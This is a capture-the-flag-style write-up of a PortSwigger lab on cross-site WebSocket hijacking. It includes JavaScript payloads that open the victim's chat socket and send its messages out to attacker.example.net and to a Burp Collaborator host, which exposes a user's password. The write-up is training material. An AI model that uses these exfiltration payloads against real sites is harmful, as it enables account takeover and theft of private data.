TL;DR
Look for the connecting mechanism for the live tchat websocket, notice the session is the only parameter used to connect you. Looking at the logs or script given allow you to identify the history can be retrieved using the
READYmessage. Then send a payload that triggers theREADY eventthrough a websocket connection since the samesite is set to none, and send the body data response to collaborator. Credentials received allow to solve the lab.
Learning Material
Since a cross-site WebSocket hijacking attack is essentially a CSRF vulnerability on a WebSocket handshake, the first step to performing an attack is to review the WebSocket handshakes that the application carries out and determine whether they are protected against CSRF.
In terms of the normal conditions for CSRF attacks, you typically need to find a handshake message that relies solely on HTTP cookies for session handling and doesn’t employ any tokens or other unpredictable values in request parameters.
For example, the following WebSocket handshake request is probably vulnerable to CSRF, because the only session token is transmitted in a cookie:
GET /chat HTTP/1.1
Host: normal-website.com
Sec-WebSocket-Version: 13
Sec-WebSocket-Key: wDqumtseNBJdhkihL6PW7w==
Connection: keep-alive, Upgrade
Cookie: session=KOsEJNuflw4Rd9BDNrVmvwBF9rEijeE2
Upgrade: websocket
Note
The
Sec-WebSocket-Keyheader contains a random value to prevent errors from caching proxies, and is not used for authentication or session handling purposes.
If the WebSocket handshake request is vulnerable to CSRF, then an attacker’s web page can perform a cross-site request to open a WebSocket on the vulnerable site. What happens next in the attack depends entirely on the application’s logic and how it is using WebSockets. The attack might involve:
- Sending WebSocket messages to perform unauthorized actions on behalf of the victim user.
- Sending WebSocket messages to retrieve sensitive data.
- Sometimes, just waiting for incoming messages to arrive containing sensitive data.
Lab
This online shop has a live chat feature implemented using WebSockets.
To solve the lab, use the exploit server to host an HTML/JavaScript payload that uses a cross-site WebSocket hijacking attack to exfiltrate the victim’s chat history, then use this gain access to their account.
Note
To prevent the Academy platform being used to attack third parties, our firewall blocks interactions between the labs and arbitrary external systems. To solve the lab, you must use the provided exploit server and/or Burp Collaborator’s default public server.
Write-up
We have our lab deployed and that shiny little “Live chat” feature is staring at us. First thing is to click on it and send a message. We received the HTTP response including the javascript resources for the websocket, and then the switch protocol handhsake to the websocket like such :

Sessions seems to be setup using only the session. I verify that by start a new pwnfox container and get on the live tchat, and noticing the two tchat with different session cookies are separate. If I edit my session to match the one of the first container, I end up on the full tchat. Note there is nothing that seems to tie my action but the session cookie on the Switch Protocol handshake.


Changing my session to the other confirms an important behaviour in the websocket, the history of messages is retrieved. This means if I successfully send a payload to a target that initialize a websocket with the associated session, I can retrieve the content of previous data sent. The goal is the following :
- Store a payload that initiates a websocket connection on
0a06001903675ef181da0770009c0096.web-security-academy.net/chat - Send the data from it to the exploit server and access the logs or to the burp-collaborator.
WebSockets are not concerned by SOP
Resources like payload all the things explain well the concept along the learning material from portswigger and also propose an example exploit as follow :
<script>
  ws = new WebSocket('wss://vulnerable.example.com/messages');
  ws.onopen = function start(event) {
    ws.send("HELLO");
  }
  ws.onmessage = function handleReply(event) {
    fetch('https://attacker.example.net/?'+event.data, {mode: 'no-cors'});
  }
  ws.send("Some text sent to the server");
</script>
We can try to use this one to solve the lab, but some useful resources on how to build websockets can be found on WebSockets documentation API.
Note that the server expects a READY to start sending the conversation. The websocket send mechanism needs to be adapted here.
Here, values to replace would be :
| Example | Value |
|---|---|
vulnerable.example.com | wss://0a06001903675ef181da0770009c0096.web-security-academy.net/ |
attacker.example.net | https://pslz1sv2sxjz335h8i8oopbfq6wxkp8e.oastify.com |
| Our final payload looks like that : |
<script>
  ws = new WebSocket('wss://0a06001903675ef181da0770009c0096.web-security-academy.net/chat');
  ws.onopen = function start(event) {
    ws.send("READY");
  }
  ws.onmessage = function handleReply(event) {
    fetch('https://pslz1sv2sxjz335h8i8oopbfq6wxkp8e.oastify.com/?'+event.data, {mode: 'no-cors'});
  }
</script>
Delivering to the target gives us multiple replies, one of them containing carlos’s password :

Using this allow us to login and solve the lab :)